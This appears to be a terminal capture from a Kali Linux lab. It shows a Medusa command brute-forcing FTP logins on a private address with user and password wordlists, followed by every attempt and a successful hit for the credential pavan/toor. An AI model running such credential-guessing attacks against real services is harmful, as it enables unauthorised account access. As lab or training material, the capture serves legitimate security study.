 root@kali:~# medusa -h 192.168.1.103 -U /root/Desktop/user.txt -P /root/Desktop/pass.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: root (
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: raj (2
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: admin
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: pavan
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: toor (5
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: root (1
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: raj (2
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: admin (
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: pavan (4
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: toor (5
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: root
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: raj (
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: admin
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: pavan
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: toor
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: root
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: raj (
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: admin
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: pavan
ACCOUNT CHECK: [ftp] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: toor
ACCOUNT FOUND: [ftp] Host: 192.168.1.103 User: pavan Password: toor [SUCCESS]